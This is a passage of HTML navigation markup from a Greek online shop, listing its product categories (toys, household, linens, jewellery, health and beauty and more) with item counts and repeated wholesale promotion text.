<li class="v-megamenuitem id_menu36" data-menuid="36"><a href="https://gigamania.gr/4652-παιχνιδια" ><i class="icon-cubes"></i><span class="item-icon title_font">ΠΑΙΧΝΙΔΙΑ(2040)</span></a></li>
<li class="v-megamenuitem id_menu84" data-menuid="84"><a href="https://gigamania.gr/4885-προσφορες-του-μηνα" ><i class=""></i><span class="item-icon title_font">ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ(61)</span></a></li>
<li class="v-megamenuitem id_menu28 hasChildren narrow" data-menuid="28"><a href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" ><i class="icon-paint-brush"></i><span class="item-icon title_font">ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ(4358)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid28 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4623-διακοσμηση">ΔΙΑΚΟΣΜΗΣΗ (1301)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια">ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ (458)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4667-δωρακια-συσκευασια">ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ (594)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια">ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ (321)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4712-γαμοσ-βαπτιση">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ (1295)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4698-παιδικο-παρτυ">ΠΑΙΔΙΚΟ ΠΑΡΤΥ (339)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4722-βενταλιεσ">ΒΕΝΤΑΛΙΕΣ (50)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu100" data-menuid="100"><a href="https://gigamania.gr/4698-παιδικο-παρτυ" ><i class=""></i><span class="item-icon title_font">ΠΑΙΔΙΚΟ ΠΑΡΤΥ(339)</span></a></li>
<li class="v-megamenuitem id_menu99" data-menuid="99"><a href="https://gigamania.gr/4712-γαμοσ-βαπτιση" ><i class=""></i><span class="item-icon title_font">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ(1295)</span></a></li>
<li class="v-megamenuitem id_menu98" data-menuid="98"><a href="https://gigamania.gr/4722-βενταλιεσ" ><i class=""></i><span class="item-icon title_font">ΒΕΝΤΑΛΙΕΣ(50)</span></a></li>
<li class="v-megamenuitem id_menu74" data-menuid="74"><a href="https://gigamania.gr/4756-αποκριατικα" ><i class=""></i><span class="item-icon title_font">ΑΠΟΚΡΙΑΤΙΚΑ(736)</span></a></li>
<li class="v-megamenuitem id_menu76" data-menuid="76"><a href="https://gigamania.gr/4854-βαλεντινος" ><i class=""></i><span class="item-icon title_font">ΒΑΛΕΝΤΙΝΟΣ(123)</span></a></li>
<li class="v-megamenuitem id_menu97" data-menuid="97"><a href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" ><i class=""></i><span class="item-icon title_font">ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ(167)</span></a></li>
<li  class='more-vmegamenu'><a><span class='title_font'><i class='icon-plus'></i>Περισσότερες Κατηγορίες</span></a></li></ul>
    </div>
</div>
<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					ΠΑΙΧΝΙΔΙΑ
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://gigamania.gr/4644-auto-moto-bike" title="">
		AUTO MOTO BIKE
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4752-αυτοκινητο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το αυτοκίνητό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ αυτοκινήτου, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά αυτοκινήτου.                     Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΑΥΤΟΚΙΝΗΤΟ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4753-ποδηλατο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το ποδήλατό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ ποδηλάτου, καθαριστικά και ανταλλακτικά.         
     Έχετε κατάστημα ή είστε επαγγελματίας                     Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΟΔΗΛΑΤΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4754-μηχανη" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη μηχανή σας, σε πολύ χαμηλές τιμές. Αξεσουάρ μηχανής, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά μηχανής.                Έχετε κατάστημα ή είστε επαγγελματίας                   Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΗΧΑΝΗ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4767-τεχνολογια" title="Για χονδρική πώληση πατήστε  ΕΔΩ">
		ΤΕΧΝΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε εργαλεία, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4621-ηλεκτρολογικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ηλεκτρολογικά, σε πολύ χαμηλές τιμές.  Καλώδια, λάμπες οικονομίας, ντουί, πολύπριζα, εργαλεία για ηλεκτρολόγους κ.α.           Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΗΛΕΚΤΡΟΛΟΓΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4668-υδραυλικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για υδραυλικά, σε πολύ χαμηλές τιμές. Σωλήνες, βρύσες, εξαρτήματα και αξεσουάρ βρύσης, σετ ντους, εργαλεία για υδραυλικούς κ.α.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΔΡΑΥΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4642-ειδη-pet-shop" title="Κατηγορία PET-Shop    Εδώ θα βρείτε μεγάλη ποκιλία σε ότι χρειάζεστε για το κατοικίδιό σας,σε πολύ χαμηλές τιμές.  Λουράκια σκύλου και γάτας παιχνίδια σκύλου ενυδρεία και κλουβιά ειδή περιποίησης και πολλά άλλα.              Έχετε κατάστημα ή είστε επαγγελματίας    Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΙΔΗ PET SHOP
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4677-εντομοκτονα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εντομοκτόνα, σε πολύ χαμηλές τιμές. Εντομοκτόνα, παγίδες για ποντίκια και κατσαρίδες, αντικουνουπικά κεριά, αντικουνουπικές σίτες κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΝΤΟΜΟΚΤΟΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κυνήγι και ψάρεμα, σε πολύ χαμηλές τιμές. Εργαλεία για κυνηγούς και ψαράδες, αξεσουάρ ψαρέματος, απόχες, πετονιές, κυάλια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4681-εκκλησιαστικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εκκλησιαστικά, σε πολύ χαμηλές τιμές. Κεριά και καντήλια τάφου, εικόνες εκκλησιαστικές, κομποσχοίνια, σταυρούς, κρεμαστά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΚΚΛΗΣΙΑΣΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4637-eιδη-καπνιστου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη καπνιστού, σε πολύ χαμηλές τιμές. Αναπτήρες, σταχτοδοχεία, θήκες και ταμπακιέρες καπνού, αξεσουάρ στριφτού τσιγάρου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		EΙΔΗ ΚΑΠΝΙΣΤΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4619-σπιτι-κηπος" title="">
		ΣΠΙΤΙ-ΚΗΠΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4630-κουζινα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την κουζίνα σας, σε πολύ χαμηλές τιμές. Μαγειρικά σκεύη, ηλεκτρικές συσκευές, πετσέτες, καλάθια, εργαλεία κουζίνας κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΥΖΙΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το σπίτι σας, σε πολύ χαμηλές τιμές. Αξεσουάρ σπιτιού, καλάθια και θήκες αποθηκευτικές, αρωματικά χώρου, διακοσμητικά κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4633-μπανιο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το μπάνιο σας, σε πολύ χαμηλές τιμές. Καθαριστικά, πατάκια, σφουγγάρια, αρωματικά, μπουρνούζια, αξεσουάρ μπάνιου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση         www.ta-panta-ola.gr">
		ΜΠΑΝΙΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4660-κηποσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τον κήπο σας, σε πολύ χαμηλές τιμές. Γλάστρες, κηπευτικά εργαλεία, γάντια εργασίας, μαξιλάρια καρέκλας, λάστιχα, φαναράκια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΗΠΟΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4635-καθαριοτητα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την καθαριότητα, σε πολύ χαμηλές τιμές. Απορρυπαντικά για πάτωμα, τζάμια, γάντια, βούρτσες, σκούπες, πανάκια καθαρισμού κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΘΑΡΙΟΤΗΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" title="">
		ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4623-διακοσμηση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη διακόσμηση του χώρου σας, σε πολύ χαμηλές τιμές. Διακοσμητικά, κορνίζες, κάδρα, καθρέπτες, ποτ πουρι, αρωματικά χώρου κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΙΑΚΟΣΜΗΣΗ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κορνίζες, κάδρα και φωτογραφία, σε πολύ χαμηλές τιμές. Κορνίζες αλουμινίου, ξύλινες, γυάλινες, άλμπουμ, πίνακες κάδρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4667-δωρακια-συσκευασια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη δώρων και συσκευασίας, σε πολύ χαμηλές τιμές. Κουτιά, πουγκιά, τσάντες δώρου, κορδέλες, κορδόνια, χαρτιά περιτυλίγματος κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κεριά, στικ και κηροπήγεια, σε πολύ χαμηλές τιμές. Κεριά χρωματιστά, αρωματικά, τάφου, αντικουνουπικά, ρεσό, φαναράκια, κηροπήγεια, στικ κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4712-γαμοσ-βαπτιση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το γάμο και τη βάπτισή σας, σε πολύ χαμηλές τιμές. Διακόσμηση γάμου και βάπτισης, ιδέες για μπομπονιέρες, άλμπουμ φωτογραφιών κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΜΟΣ-ΒΑΠΤΙΣΗ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4698-παιδικο-παρτυ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το παιδικό πάρτυ σας, σε πολύ χαμηλές τιμές. Κομφετί, μπαλόνια, κεριά γενεθλίων, πιάτα, ποτήρια, καπελάκια, κόρνες κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΟ ΠΑΡΤΥ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" title="">
		ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα λευκα είδη και είδη προικός, σε πολύ χαμηλές τιμές. Κουρτίνες, τραπεζομάντηλα, πετσέτες κουζίνας, μπάνιου, σεντόνια κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΣΕΝΤΟΝΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4924-κουρτινες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΡΤΙΝΕΣ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΡΤΙΝΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4922-καλυμματα-ριχταρια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΤΕΣ ΚΑΙ ΠΑΠΛΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4923-κεντηματα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΕΝΤΗΜΑΤΑ, σε πολύ χαμηλές τιμές.        Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΕΝΤΗΜΑΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4930-πετσετες-και-ποδιες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4931-τραπεζομαντηλα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΜΑΞΙΛΑΡΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4929-χαλακια-πατακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΛΙ , σε πολύ χαμηλές τιμές.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ 
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες" title="">
		ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4639-ειδη-ραπτικησ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη ραπτικής, σε πολύ χαμηλές τιμές. Βελόνια, καρφίτσες, κουμπιά, παραμάνες, βελόνες πλεξίματος, κλωστές, μαλλιά πλεξίματος κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΡΑΠΤΙΚΗΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" title="">
		ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4666-μπιζου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπιζού, σε πολύ χαμηλές τιμές. Δαχτυλίδια, σκουλαρίκια, βραχιόλια, σταντ και θήκες κοσμημάτων, μενταγιόν, κολιέ, σετ κατασκευής μπιζού κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΙΖΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4634-ρολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα ρολόγια, σε πολύ χαμηλές τιμές. Ρολόγια χειρός, γυναικεία, ανδρικά, παιδικά, τοίχου, ξυπνητήρια επιτραπέζι, ψηφιακά κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΡΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4688-μαγνητακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μαγνητάκια σας, σε πολύ χαμηλές τιμές. Μαγνητάκια ψυγείου, με ζωάκια, τουριστικά, παιδικά, λούτρινα, θρησκευτικά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΓΝΗΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4687-ματακια-κομπολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ματάκια και κομπολόγια, σε πολύ χαμηλές τιμές. Ματάκια μεγάλα, μικρά, κρεμαστά, αυτοκινήτου, γούρια feng shui κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4646-μπρελοκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μπρελόκ σας, σε πολύ χαμηλές τιμές. Μπρελόκ για τα κλειδιά, μπρελόκ ματάκια, μεταλλικά, θρησκευτικά, τουριστικά, με ζωάκια κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΡΕΛΟΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4692-γραβατεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη γραβάτα σας, σε πολύ χαμηλές τιμές. Γραβάτες μονόχρωμες, χρωματιστές, μεταξωτές, παπιγιόν, μανικετόκουμπα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΡΑΒΑΤΕΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4696-ομπρελεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ομπρέλες, σε πολύ χαμηλές τιμές. Ομπρέλες γυναικείες, σπαστές μικρές, μπαστούνι, χρωματιστές, ανδρικές, παιδικές, αδιάβροχα κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΠΡΕΛΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" title="">
		ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την υγεία σας.Είδη φαρμακείου όπως επίδεσμούς γυαλιά οράσεως θερμόμετρα και άλλα πολλά       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε είδη περιποίησης σώματος,αξεσουάρ μαλλιών και οτι άλλο χρειάζεστε για την ομορφία και την  περιποίηση του εαυτού σας          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
